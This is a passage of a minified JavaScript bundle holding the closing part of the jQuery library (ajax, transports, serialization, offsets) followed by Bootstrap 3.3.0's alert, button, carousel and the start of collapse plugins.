jQuery.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ajaxLocation,type:"GET",isLocal:rlocalProtocol.test(ajaxLocParts[1]),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":allTypes,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":jQuery.parseJSON,"text xml":jQuery.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(target,settings){return settings?ajaxExtend(ajaxExtend(target,jQuery.ajaxSettings),settings):ajaxExtend(jQuery.ajaxSettings,target);},ajaxPrefilter:addToPrefiltersOrTransports(prefilters),ajaxTransport:addToPrefiltersOrTransports(transports),ajax:function(url,options){if(typeof url==="object"){options=url;url=undefined;}
options=options||{};var
parts,i,cacheURL,responseHeadersString,timeoutTimer,fireGlobals,transport,responseHeaders,s=jQuery.ajaxSetup({},options),callbackContext=s.context||s,globalEventContext=s.context&&(callbackContext.nodeType||callbackContext.jquery)?jQuery(callbackContext):jQuery.event,deferred=jQuery.Deferred(),completeDeferred=jQuery.Callbacks("once memory"),statusCode=s.statusCode||{},requestHeaders={},requestHeadersNames={},state=0,strAbort="canceled",jqXHR={readyState:0,getResponseHeader:function(key){var match;if(state===2){if(!responseHeaders){responseHeaders={};while((match=rheaders.exec(responseHeadersString))){responseHeaders[match[1].toLowerCase()]=match[2];}}
match=responseHeaders[key.toLowerCase()];}
return match==null?null:match;},getAllResponseHeaders:function(){return state===2?responseHeadersString:null;},setRequestHeader:function(name,value){var lname=name.toLowerCase();if(!state){name=requestHeadersNames[lname]=requestHeadersNames[lname]||name;requestHeaders[name]=value;}
return this;},overrideMimeType:function(type){if(!state){s.mimeType=type;}
return this;},statusCode:function(map){var code;if(map){if(state<2){for(code in map){statusCode[code]=[statusCode[code],map[code]];}}else{jqXHR.always(map[jqXHR.status]);}}
return this;},abort:function(statusText){var finalText=statusText||strAbort;if(transport){transport.abort(finalText);}
done(0,finalText);return this;}};deferred.promise(jqXHR).complete=completeDeferred.add;jqXHR.success=jqXHR.done;jqXHR.error=jqXHR.fail;s.url=((url||s.url||ajaxLocation)+"").replace(rhash,"").replace(rprotocol,ajaxLocParts[1]+"//");s.type=options.method||options.type||s.method||s.type;s.dataTypes=jQuery.trim(s.dataType||"*").toLowerCase().match(rnotwhite)||[""];if(s.crossDomain==null){parts=rurl.exec(s.url.toLowerCase());s.crossDomain=!!(parts&&(parts[1]!==ajaxLocParts[1]||parts[2]!==ajaxLocParts[2]||(parts[3]||(parts[1]==="http:"?"80":"443"))!==(ajaxLocParts[3]||(ajaxLocParts[1]==="http:"?"80":"443"))));}
if(s.data&&s.processData&&typeof s.data!=="string"){s.data=jQuery.param(s.data,s.traditional);}
inspectPrefiltersOrTransports(prefilters,s,options,jqXHR);if(state===2){return jqXHR;}
fireGlobals=s.global;if(fireGlobals&&jQuery.active++===0){jQuery.event.trigger("ajaxStart");}
s.type=s.type.toUpperCase();s.hasContent=!rnoContent.test(s.type);cacheURL=s.url;if(!s.hasContent){if(s.data){cacheURL=(s.url+=(rquery.test(cacheURL)?"&":"?")+s.data);delete s.data;}
if(s.cache===false){s.url=rts.test(cacheURL)?cacheURL.replace(rts,"$1_="+nonce++):cacheURL+(rquery.test(cacheURL)?"&":"?")+"_="+nonce++;}}
if(s.ifModified){if(jQuery.lastModified[cacheURL]){jqXHR.setRequestHeader("If-Modified-Since",jQuery.lastModified[cacheURL]);}
if(jQuery.etag[cacheURL]){jqXHR.setRequestHeader("If-None-Match",jQuery.etag[cacheURL]);}}
if(s.data&&s.hasContent&&s.contentType!==false||options.contentType){jqXHR.setRequestHeader("Content-Type",s.contentType);}
jqXHR.setRequestHeader("Accept",s.dataTypes[0]&&s.accepts[s.dataTypes[0]]?s.accepts[s.dataTypes[0]]+(s.dataTypes[0]!=="*"?", "+allTypes+"; q=0.01":""):s.accepts["*"]);for(i in s.headers){jqXHR.setRequestHeader(i,s.headers[i]);}
if(s.beforeSend&&(s.beforeSend.call(callbackContext,jqXHR,s)===false||state===2)){return jqXHR.abort();}
strAbort="abort";for(i in{success:1,error:1,complete:1}){jqXHR[i](s[i]);}
transport=inspectPrefiltersOrTransports(transports,s,options,jqXHR);if(!transport){done(-1,"No Transport");}else{jqXHR.readyState=1;if(fireGlobals){globalEventContext.trigger("ajaxSend",[jqXHR,s]);}
if(s.async&&s.timeout>0){timeoutTimer=setTimeout(function(){jqXHR.abort("timeout");},s.timeout);}
try{state=1;transport.send(requestHeaders,done);}catch(e){if(state<2){done(-1,e);}else{throw e;}}}
function done(status,nativeStatusText,responses,headers){var isSuccess,success,error,response,modified,statusText=nativeStatusText;if(state===2){return;}
state=2;if(timeoutTimer){clearTimeout(timeoutTimer);}
transport=undefined;responseHeadersString=headers||"";jqXHR.readyState=status>0?4:0;isSuccess=status>=200&&status<300||status===304;if(responses){response=ajaxHandleResponses(s,jqXHR,responses);}
response=ajaxConvert(s,response,jqXHR,isSuccess);if(isSuccess){if(s.ifModified){modified=jqXHR.getResponseHeader("Last-Modified");if(modified){jQuery.lastModified[cacheURL]=modified;}
modified=jqXHR.getResponseHeader("etag");if(modified){jQuery.etag[cacheURL]=modified;}}
if(status===204||s.type==="HEAD"){statusText="nocontent";}else if(status===304){statusText="notmodified";}else{statusText=response.state;success=response.data;error=response.error;isSuccess=!error;}}else{error=statusText;if(status||!statusText){statusText="error";if(status<0){status=0;}}}
jqXHR.status=status;jqXHR.statusText=(nativeStatusText||statusText)+"";if(isSuccess){deferred.resolveWith(callbackContext,[success,statusText,jqXHR]);}else{deferred.rejectWith(callbackContext,[jqXHR,statusText,error]);}
jqXHR.statusCode(statusCode);statusCode=undefined;if(fireGlobals){globalEventContext.trigger(isSuccess?"ajaxSuccess":"ajaxError",[jqXHR,s,isSuccess?success:error]);}
completeDeferred.fireWith(callbackContext,[jqXHR,statusText]);if(fireGlobals){globalEventContext.trigger("ajaxComplete",[jqXHR,s]);if(!(--jQuery.active)){jQuery.event.trigger("ajaxStop");}}}
return jqXHR;},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json");},getScript:function(url,callback){return jQuery.get(url,undefined,callback,"script");}});jQuery.each(["get","post"],function(i,method){jQuery[method]=function(url,data,callback,type){if(jQuery.isFunction(data)){type=type||callback;callback=data;data=undefined;}
return jQuery.ajax({url:url,type:method,dataType:type,data:data,success:callback});};});jQuery.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(i,type){jQuery.fn[type]=function(fn){return this.on(type,fn);};});jQuery._evalUrl=function(url){return jQuery.ajax({url:url,type:"GET",dataType:"script",async:false,global:false,"throws":true});};jQuery.fn.extend({wrapAll:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapAll(html.call(this,i));});}
if(this[0]){var wrap=jQuery(html,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){wrap.insertBefore(this[0]);}
wrap.map(function(){var elem=this;while(elem.firstChild&&elem.firstChild.nodeType===1){elem=elem.firstChild;}
return elem;}).append(this);}
return this;},wrapInner:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapInner(html.call(this,i));});}
return this.each(function(){var self=jQuery(this),contents=self.contents();if(contents.length){contents.wrapAll(html);}else{self.append(html);}});},wrap:function(html){var isFunction=jQuery.isFunction(html);return this.each(function(i){jQuery(this).wrapAll(isFunction?html.call(this,i):html);});},unwrap:function(){return this.parent().each(function(){if(!jQuery.nodeName(this,"body")){jQuery(this).replaceWith(this.childNodes);}}).end();}});jQuery.expr.filters.hidden=function(elem){return elem.offsetWidth<=0&&elem.offsetHeight<=0||(!support.reliableHiddenOffsets()&&((elem.style&&elem.style.display)||jQuery.css(elem,"display"))==="none");};jQuery.expr.filters.visible=function(elem){return!jQuery.expr.filters.hidden(elem);};var r20=/%20/g,rbracket=/\[\]$/,rCRLF=/\r?\n/g,rsubmitterTypes=/^(?:submit|button|image|reset|file)$/i,rsubmittable=/^(?:input|select|textarea|keygen)/i;function buildParams(prefix,obj,traditional,add){var name;if(jQuery.isArray(obj)){jQuery.each(obj,function(i,v){if(traditional||rbracket.test(prefix)){add(prefix,v);}else{buildParams(prefix+"["+(typeof v==="object"?i:"")+"]",v,traditional,add);}});}else if(!traditional&&jQuery.type(obj)==="object"){for(name in obj){buildParams(prefix+"["+name+"]",obj[name],traditional,add);}}else{add(prefix,obj);}}
jQuery.param=function(a,traditional){var prefix,s=[],add=function(key,value){value=jQuery.isFunction(value)?value():(value==null?"":value);s[s.length]=encodeURIComponent(key)+"="+encodeURIComponent(value);};if(traditional===undefined){traditional=jQuery.ajaxSettings&&jQuery.ajaxSettings.traditional;}
if(jQuery.isArray(a)||(a.jquery&&!jQuery.isPlainObject(a))){jQuery.each(a,function(){add(this.name,this.value);});}else{for(prefix in a){buildParams(prefix,a[prefix],traditional,add);}}
return s.join("&").replace(r20,"+");};jQuery.fn.extend({serialize:function(){return jQuery.param(this.serializeArray());},serializeArray:function(){return this.map(function(){var elements=jQuery.prop(this,"elements");return elements?jQuery.makeArray(elements):this;}).filter(function(){var type=this.type;return this.name&&!jQuery(this).is(":disabled")&&rsubmittable.test(this.nodeName)&&!rsubmitterTypes.test(type)&&(this.checked||!rcheckableType.test(type));}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:jQuery.isArray(val)?jQuery.map(val,function(val){return{name:elem.name,value:val.replace(rCRLF,"\r\n")};}):{name:elem.name,value:val.replace(rCRLF,"\r\n")};}).get();}});jQuery.ajaxSettings.xhr=window.ActiveXObject!==undefined?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&createStandardXHR()||createActiveXHR();}:createStandardXHR;var xhrId=0,xhrCallbacks={},xhrSupported=jQuery.ajaxSettings.xhr();if(window.ActiveXObject){jQuery(window).on("unload",function(){for(var key in xhrCallbacks){xhrCallbacks[key](undefined,true);}});}
support.cors=!!xhrSupported&&("withCredentials"in xhrSupported);xhrSupported=support.ajax=!!xhrSupported;if(xhrSupported){jQuery.ajaxTransport(function(options){if(!options.crossDomain||support.cors){var callback;return{send:function(headers,complete){var i,xhr=options.xhr(),id=++xhrId;xhr.open(options.type,options.url,options.async,options.username,options.password);if(options.xhrFields){for(i in options.xhrFields){xhr[i]=options.xhrFields[i];}}
if(options.mimeType&&xhr.overrideMimeType){xhr.overrideMimeType(options.mimeType);}
if(!options.crossDomain&&!headers["X-Requested-With"]){headers["X-Requested-With"]="XMLHttpRequest";}
for(i in headers){if(headers[i]!==undefined){xhr.setRequestHeader(i,headers[i]+"");}}
xhr.send((options.hasContent&&options.data)||null);callback=function(_,isAbort){var status,statusText,responses;if(callback&&(isAbort||xhr.readyState===4)){delete xhrCallbacks[id];callback=undefined;xhr.onreadystatechange=jQuery.noop;if(isAbort){if(xhr.readyState!==4){xhr.abort();}}else{responses={};status=xhr.status;if(typeof xhr.responseText==="string"){responses.text=xhr.responseText;}
try{statusText=xhr.statusText;}catch(e){statusText="";}
if(!status&&options.isLocal&&!options.crossDomain){status=responses.text?200:404;}else if(status===1223){status=204;}}}
if(responses){complete(status,statusText,responses,xhr.getAllResponseHeaders());}};if(!options.async){callback();}else if(xhr.readyState===4){setTimeout(callback);}else{xhr.onreadystatechange=xhrCallbacks[id]=callback;}},abort:function(){if(callback){callback(undefined,true);}}};}});}
function createStandardXHR(){try{return new window.XMLHttpRequest();}catch(e){}}
function createActiveXHR(){try{return new window.ActiveXObject("Microsoft.XMLHTTP");}catch(e){}}
jQuery.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(text){jQuery.globalEval(text);return text;}}});jQuery.ajaxPrefilter("script",function(s){if(s.cache===undefined){s.cache=false;}
if(s.crossDomain){s.type="GET";s.global=false;}});jQuery.ajaxTransport("script",function(s){if(s.crossDomain){var script,head=document.head||jQuery("head")[0]||document.documentElement;return{send:function(_,callback){script=document.createElement("script");script.async=true;if(s.scriptCharset){script.charset=s.scriptCharset;}
script.src=s.url;script.onload=script.onreadystatechange=function(_,isAbort){if(isAbort||!script.readyState||/loaded|complete/.test(script.readyState)){script.onload=script.onreadystatechange=null;if(script.parentNode){script.parentNode.removeChild(script);}
script=null;if(!isAbort){callback(200,"success");}}};head.insertBefore(script,head.firstChild);},abort:function(){if(script){script.onload(undefined,true);}}};}});var oldCallbacks=[],rjsonp=/(=)\?(?=&|$)|\?\?/;jQuery.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var callback=oldCallbacks.pop()||(jQuery.expando+"_"+(nonce++));this[callback]=true;return callback;}});jQuery.ajaxPrefilter("json jsonp",function(s,originalSettings,jqXHR){var callbackName,overwritten,responseContainer,jsonProp=s.jsonp!==false&&(rjsonp.test(s.url)?"url":typeof s.data==="string"&&!(s.contentType||"").indexOf("application/x-www-form-urlencoded")&&rjsonp.test(s.data)&&"data");if(jsonProp||s.dataTypes[0]==="jsonp"){callbackName=s.jsonpCallback=jQuery.isFunction(s.jsonpCallback)?s.jsonpCallback():s.jsonpCallback;if(jsonProp){s[jsonProp]=s[jsonProp].replace(rjsonp,"$1"+callbackName);}else if(s.jsonp!==false){s.url+=(rquery.test(s.url)?"&":"?")+s.jsonp+"="+callbackName;}
s.converters["script json"]=function(){if(!responseContainer){jQuery.error(callbackName+" was not called");}
return responseContainer[0];};s.dataTypes[0]="json";overwritten=window[callbackName];window[callbackName]=function(){responseContainer=arguments;};jqXHR.always(function(){window[callbackName]=overwritten;if(s[callbackName]){s.jsonpCallback=originalSettings.jsonpCallback;oldCallbacks.push(callbackName);}
if(responseContainer&&jQuery.isFunction(overwritten)){overwritten(responseContainer[0]);}
responseContainer=overwritten=undefined;});return"script";}});jQuery.parseHTML=function(data,context,keepScripts){if(!data||typeof data!=="string"){return null;}
if(typeof context==="boolean"){keepScripts=context;context=false;}
context=context||document;var parsed=rsingleTag.exec(data),scripts=!keepScripts&&[];if(parsed){return[context.createElement(parsed[1])];}
parsed=jQuery.buildFragment([data],context,scripts);if(scripts&&scripts.length){jQuery(scripts).remove();}
return jQuery.merge([],parsed.childNodes);};var _load=jQuery.fn.load;jQuery.fn.load=function(url,params,callback){if(typeof url!=="string"&&_load){return _load.apply(this,arguments);}
var selector,response,type,self=this,off=url.indexOf(" ");if(off>=0){selector=jQuery.trim(url.slice(off,url.length));url=url.slice(0,off);}
if(jQuery.isFunction(params)){callback=params;params=undefined;}else if(params&&typeof params==="object"){type="POST";}
if(self.length>0){jQuery.ajax({url:url,type:type,dataType:"html",data:params}).done(function(responseText){response=arguments;self.html(selector?jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector):responseText);}).complete(callback&&function(jqXHR,status){self.each(callback,response||[jqXHR.responseText,status,jqXHR]);});}
return this;};jQuery.expr.filters.animated=function(elem){return jQuery.grep(jQuery.timers,function(fn){return elem===fn.elem;}).length;};var docElem=window.document.documentElement;function getWindow(elem){return jQuery.isWindow(elem)?elem:elem.nodeType===9?elem.defaultView||elem.parentWindow:false;}
jQuery.offset={setOffset:function(elem,options,i){var curPosition,curLeft,curCSSTop,curTop,curOffset,curCSSLeft,calculatePosition,position=jQuery.css(elem,"position"),curElem=jQuery(elem),props={};if(position==="static"){elem.style.position="relative";}
curOffset=curElem.offset();curCSSTop=jQuery.css(elem,"top");curCSSLeft=jQuery.css(elem,"left");calculatePosition=(position==="absolute"||position==="fixed")&&jQuery.inArray("auto",[curCSSTop,curCSSLeft])>-1;if(calculatePosition){curPosition=curElem.position();curTop=curPosition.top;curLeft=curPosition.left;}else{curTop=parseFloat(curCSSTop)||0;curLeft=parseFloat(curCSSLeft)||0;}
if(jQuery.isFunction(options)){options=options.call(elem,i,curOffset);}
if(options.top!=null){props.top=(options.top-curOffset.top)+curTop;}
if(options.left!=null){props.left=(options.left-curOffset.left)+curLeft;}
if("using"in options){options.using.call(elem,props);}else{curElem.css(props);}}};jQuery.fn.extend({offset:function(options){if(arguments.length){return options===undefined?this:this.each(function(i){jQuery.offset.setOffset(this,options,i);});}
var docElem,win,box={top:0,left:0},elem=this[0],doc=elem&&elem.ownerDocument;if(!doc){return;}
docElem=doc.documentElement;if(!jQuery.contains(docElem,elem)){return box;}
if(typeof elem.getBoundingClientRect!==strundefined){box=elem.getBoundingClientRect();}
win=getWindow(doc);return{top:box.top+(win.pageYOffset||docElem.scrollTop)-(docElem.clientTop||0),left:box.left+(win.pageXOffset||docElem.scrollLeft)-(docElem.clientLeft||0)};},position:function(){if(!this[0]){return;}
var offsetParent,offset,parentOffset={top:0,left:0},elem=this[0];if(jQuery.css(elem,"position")==="fixed"){offset=elem.getBoundingClientRect();}else{offsetParent=this.offsetParent();offset=this.offset();if(!jQuery.nodeName(offsetParent[0],"html")){parentOffset=offsetParent.offset();}
parentOffset.top+=jQuery.css(offsetParent[0],"borderTopWidth",true);parentOffset.left+=jQuery.css(offsetParent[0],"borderLeftWidth",true);}
return{top:offset.top-parentOffset.top-jQuery.css(elem,"marginTop",true),left:offset.left-parentOffset.left-jQuery.css(elem,"marginLeft",true)};},offsetParent:function(){return this.map(function(){var offsetParent=this.offsetParent||docElem;while(offsetParent&&(!jQuery.nodeName(offsetParent,"html")&&jQuery.css(offsetParent,"position")==="static")){offsetParent=offsetParent.offsetParent;}
return offsetParent||docElem;});}});jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(method,prop){var top=/Y/.test(prop);jQuery.fn[method]=function(val){return access(this,function(elem,method,val){var win=getWindow(elem);if(val===undefined){return win?(prop in win)?win[prop]:win.document.documentElement[method]:elem[method];}
if(win){win.scrollTo(!top?val:jQuery(win).scrollLeft(),top?val:jQuery(win).scrollTop());}else{elem[method]=val;}},method,val,arguments.length,null);};});jQuery.each(["top","left"],function(i,prop){jQuery.cssHooks[prop]=addGetHookIf(support.pixelPosition,function(elem,computed){if(computed){computed=curCSS(elem,prop);return rnumnonpx.test(computed)?jQuery(elem).position()[prop]+"px":computed;}});});jQuery.each({Height:"height",Width:"width"},function(name,type){jQuery.each({padding:"inner"+name,content:type,"":"outer"+name},function(defaultExtra,funcName){jQuery.fn[funcName]=function(margin,value){var chainable=arguments.length&&(defaultExtra||typeof margin!=="boolean"),extra=defaultExtra||(margin===true||value===true?"margin":"border");return access(this,function(elem,type,value){var doc;if(jQuery.isWindow(elem)){return elem.document.documentElement["client"+name];}
if(elem.nodeType===9){doc=elem.documentElement;return Math.max(elem.body["scroll"+name],doc["scroll"+name],elem.body["offset"+name],doc["offset"+name],doc["client"+name]);}
return value===undefined?jQuery.css(elem,type,extra):jQuery.style(elem,type,value,extra);},type,chainable?margin:undefined,chainable,null);};});});jQuery.fn.size=function(){return this.length;};jQuery.fn.andSelf=jQuery.fn.addBack;if(typeof define==="function"&&define.amd){define("jquery",[],function(){return jQuery;});}
var
_jQuery=window.jQuery,_$=window.$;jQuery.noConflict=function(deep){if(window.$===jQuery){window.$=_$;}
if(deep&&window.jQuery===jQuery){window.jQuery=_jQuery;}
return jQuery;};if(typeof noGlobal===strundefined){window.jQuery=window.$=jQuery;}
return jQuery;}));;
/*
 * Bootstrap v3.3.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if(typeof jQuery==='undefined'){throw new Error('Bootstrap\'s JavaScript requires jQuery')}
+function($){var version=$.fn.jquery.split(' ')[0].split('.')
if((version[0]<2&&version[1]<9)||(version[0]==1&&version[1]==9&&version[2]<1)){throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher')}}(jQuery);+function($){'use strict';function transitionEnd(){var el=document.createElement('bootstrap')
var transEndEventNames={WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd otransitionend',transition:'transitionend'}
for(var name in transEndEventNames){if(el.style[name]!==undefined){return{end:transEndEventNames[name]}}}
return false}
$.fn.emulateTransitionEnd=function(duration){var called=false
var $el=this
$(this).one('bsTransitionEnd',function(){called=true})
var callback=function(){if(!called)$($el).trigger($.support.transition.end)}
setTimeout(callback,duration)
return this}
$(function(){$.support.transition=transitionEnd()
if(!$.support.transition)return
$.event.special.bsTransitionEnd={bindType:$.support.transition.end,delegateType:$.support.transition.end,handle:function(e){if($(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}})}(jQuery);+function($){'use strict';var dismiss='[data-dismiss="alert"]'
var Alert=function(el){$(el).on('click',dismiss,this.close)}
Alert.VERSION='3.3.0'
Alert.TRANSITION_DURATION=150
Alert.prototype.close=function(e){var $this=$(this)
var selector=$this.attr('data-target')
if(!selector){selector=$this.attr('href')
selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'')}
var $parent=$(selector)
if(e)e.preventDefault()
if(!$parent.length){$parent=$this.closest('.alert')}
$parent.trigger(e=$.Event('close.bs.alert'))
if(e.isDefaultPrevented())return
$parent.removeClass('in')
function removeElement(){$parent.detach().trigger('closed.bs.alert').remove()}
$.support.transition&&$parent.hasClass('fade')?$parent.one('bsTransitionEnd',removeElement).emulateTransitionEnd(Alert.TRANSITION_DURATION):removeElement()}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.alert')
if(!data)$this.data('bs.alert',(data=new Alert(this)))
if(typeof option=='string')data[option].call($this)})}
var old=$.fn.alert
$.fn.alert=Plugin
$.fn.alert.Constructor=Alert
$.fn.alert.noConflict=function(){$.fn.alert=old
return this}
$(document).on('click.bs.alert.data-api',dismiss,Alert.prototype.close)}(jQuery);+function($){'use strict';var Button=function(element,options){this.$element=$(element)
this.options=$.extend({},Button.DEFAULTS,options)
this.isLoading=false}
Button.VERSION='3.3.0'
Button.DEFAULTS={loadingText:'loading...'}
Button.prototype.setState=function(state){var d='disabled'
var $el=this.$element
var val=$el.is('input')?'val':'html'
var data=$el.data()
state=state+'Text'
if(data.resetText==null)$el.data('resetText',$el[val]())
setTimeout($.proxy(function(){$el[val](data[state]==null?this.options[state]:data[state])
if(state=='loadingText'){this.isLoading=true
$el.addClass(d).attr(d,d)}else if(this.isLoading){this.isLoading=false
$el.removeClass(d).removeAttr(d)}},this),0)}
Button.prototype.toggle=function(){var changed=true
var $parent=this.$element.closest('[data-toggle="buttons"]')
if($parent.length){var $input=this.$element.find('input')
if($input.prop('type')=='radio'){if($input.prop('checked')&&this.$element.hasClass('active'))changed=false
else $parent.find('.active').removeClass('active')}
if(changed)$input.prop('checked',!this.$element.hasClass('active')).trigger('change')}else{this.$element.attr('aria-pressed',!this.$element.hasClass('active'))}
if(changed)this.$element.toggleClass('active')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.button')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.button',(data=new Button(this,options)))
if(option=='toggle')data.toggle()
else if(option)data.setState(option)})}
var old=$.fn.button
$.fn.button=Plugin
$.fn.button.Constructor=Button
$.fn.button.noConflict=function(){$.fn.button=old
return this}
$(document).on('click.bs.button.data-api','[data-toggle^="button"]',function(e){var $btn=$(e.target)
if(!$btn.hasClass('btn'))$btn=$btn.closest('.btn')
Plugin.call($btn,'toggle')
e.preventDefault()}).on('focus.bs.button.data-api blur.bs.button.data-api','[data-toggle^="button"]',function(e){$(e.target).closest('.btn').toggleClass('focus',e.type=='focus')})}(jQuery);+function($){'use strict';var Carousel=function(element,options){this.$element=$(element)
this.$indicators=this.$element.find('.carousel-indicators')
this.options=options
this.paused=this.sliding=this.interval=this.$active=this.$items=null
this.options.keyboard&&this.$element.on('keydown.bs.carousel',$.proxy(this.keydown,this))
this.options.pause=='hover'&&!('ontouchstart'in document.documentElement)&&this.$element.on('mouseenter.bs.carousel',$.proxy(this.pause,this)).on('mouseleave.bs.carousel',$.proxy(this.cycle,this))}
Carousel.VERSION='3.3.0'
Carousel.TRANSITION_DURATION=600
Carousel.DEFAULTS={interval:5000,pause:'hover',wrap:true,keyboard:true}
Carousel.prototype.keydown=function(e){switch(e.which){case 37:this.prev();break
case 39:this.next();break
default:return}
e.preventDefault()}
Carousel.prototype.cycle=function(e){e||(this.paused=false)
this.interval&&clearInterval(this.interval)
this.options.interval&&!this.paused&&(this.interval=setInterval($.proxy(this.next,this),this.options.interval))
return this}
Carousel.prototype.getItemIndex=function(item){this.$items=item.parent().children('.item')
return this.$items.index(item||this.$active)}
Carousel.prototype.getItemForDirection=function(direction,active){var delta=direction=='prev'?-1:1
var activeIndex=this.getItemIndex(active)
var itemIndex=(activeIndex+delta)%this.$items.length
return this.$items.eq(itemIndex)}
Carousel.prototype.to=function(pos){var that=this
var activeIndex=this.getItemIndex(this.$active=this.$element.find('.item.active'))
if(pos>(this.$items.length-1)||pos<0)return
if(this.sliding)return this.$element.one('slid.bs.carousel',function(){that.to(pos)})
if(activeIndex==pos)return this.pause().cycle()
return this.slide(pos>activeIndex?'next':'prev',this.$items.eq(pos))}
Carousel.prototype.pause=function(e){e||(this.paused=true)
if(this.$element.find('.next, .prev').length&&$.support.transition){this.$element.trigger($.support.transition.end)
this.cycle(true)}
this.interval=clearInterval(this.interval)
return this}
Carousel.prototype.next=function(){if(this.sliding)return
return this.slide('next')}
Carousel.prototype.prev=function(){if(this.sliding)return
return this.slide('prev')}
Carousel.prototype.slide=function(type,next){var $active=this.$element.find('.item.active')
var $next=next||this.getItemForDirection(type,$active)
var isCycling=this.interval
var direction=type=='next'?'left':'right'
var fallback=type=='next'?'first':'last'
var that=this
if(!$next.length){if(!this.options.wrap)return
$next=this.$element.find('.item')[fallback]()}
if($next.hasClass('active'))return(this.sliding=false)
var relatedTarget=$next[0]
var slideEvent=$.Event('slide.bs.carousel',{relatedTarget:relatedTarget,direction:direction})
this.$element.trigger(slideEvent)
if(slideEvent.isDefaultPrevented())return
this.sliding=true
isCycling&&this.pause()
if(this.$indicators.length){this.$indicators.find('.active').removeClass('active')
var $nextIndicator=$(this.$indicators.children()[this.getItemIndex($next)])
$nextIndicator&&$nextIndicator.addClass('active')}
var slidEvent=$.Event('slid.bs.carousel',{relatedTarget:relatedTarget,direction:direction})
if($.support.transition&&this.$element.hasClass('slide')){$next.addClass(type)
$next[0].offsetWidth
$active.addClass(direction)
$next.addClass(direction)
$active.one('bsTransitionEnd',function(){$next.removeClass([type,direction].join(' ')).addClass('active')
$active.removeClass(['active',direction].join(' '))
that.sliding=false
setTimeout(function(){that.$element.trigger(slidEvent)},0)}).emulateTransitionEnd(Carousel.TRANSITION_DURATION)}else{$active.removeClass('active')
$next.addClass('active')
this.sliding=false
this.$element.trigger(slidEvent)}
isCycling&&this.cycle()
return this}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.carousel')
var options=$.extend({},Carousel.DEFAULTS,$this.data(),typeof option=='object'&&option)
var action=typeof option=='string'?option:options.slide
if(!data)$this.data('bs.carousel',(data=new Carousel(this,options)))
if(typeof option=='number')data.to(option)
else if(action)data[action]()
else if(options.interval)data.pause().cycle()})}
var old=$.fn.carousel
$.fn.carousel=Plugin
$.fn.carousel.Constructor=Carousel
$.fn.carousel.noConflict=function(){$.fn.carousel=old
return this}
var clickHandler=function(e){var href
var $this=$(this)
var $target=$($this.attr('data-target')||(href=$this.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,''))
if(!$target.hasClass('carousel'))return
var options=$.extend({},$target.data(),$this.data())
var slideIndex=$this.attr('data-slide-to')
if(slideIndex)options.interval=false
Plugin.call($target,options)
if(slideIndex){$target.data('bs.carousel').to(slideIndex)}
e.preventDefault()}
$(document).on('click.bs.carousel.data-api','[data-slide]',clickHandler).on('click.bs.carousel.data-api','[data-slide-to]',clickHandler)
$(window).on('load',function(){$('[data-ride="carousel"]').each(function(){var $carousel=$(this)
Plugin.call($carousel,$carousel.data())})})}(jQuery);+function($){'use strict';var Collapse=function(element,options){this.$element=$(element)
this.options=$.extend({},Collapse.DEFAULTS,options)
this.$trigger=$(this.options.trigger).filter('[href="#'+element.id+'"], [data-target="#'+element.id+'"]')
this.transitioning=null
if(this.options.parent){this.$parent=this.getParent()}else{this.addAriaAndCollapsedClass(this.$element,this.$trigger)}
if(this.options.toggle)this.toggle()}
Collapse.VERSION='3.3.0'
Collapse.TRANSITION_DURATION=350
Collapse.DEFAULTS={toggle:true,trigger:'[data-toggle="collapse"]'}
Collapse.prototype.dimension=function(){var hasWidth=this.$element.hasClass('width')
return hasWidth?'width':'height'}
Collapse.prototype.show=function(){if(this.transitioning||this.$element.hasClass('in'))return
var activesData
var actives=this.$parent&&this.$parent.find('> .panel').children('.in, .collapsing')
if(actives&&actives.length){activesData=actives.data('bs.collapse')
if(activesData&&activesData.transitioning)return}
var startEvent=$.Event('show.bs.collapse')
this.$element.trigger(startEvent)
if(startEvent.isDefaultPrevented())return
if(actives&&actives.length){Plugin.call(actives,'hide')
activesData||actives.data('bs.collapse',null)}
var dimension=this.dimension()
this.$element.removeClass('collapse').addClass('collapsing')[dimension](0).attr('aria-expanded',true)
this.$trigger.removeClass('collapsed').attr('aria-expanded',true)
this.transitioning=1
var complete=function(){this.$element.removeClass('collapsing').addClass('collapse in')[dimension]('')
this.transitioning=0
this.$element.trigger('shown.bs.collapse')}
if(!$.support.transition)return complete.call(this)
var scrollSize=$.camelCase(['scroll',dimension].join('-'))
this.$element.one('bsTransitionEnd',$.proxy(complete,this)).emulateTransitionEnd(Collapse.TRANSITION_DURATION)[dimension](this.$element[0][scrollSize])}
Collapse.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass('in'))return
var startEvent=$.Event('hide.bs.collapse')
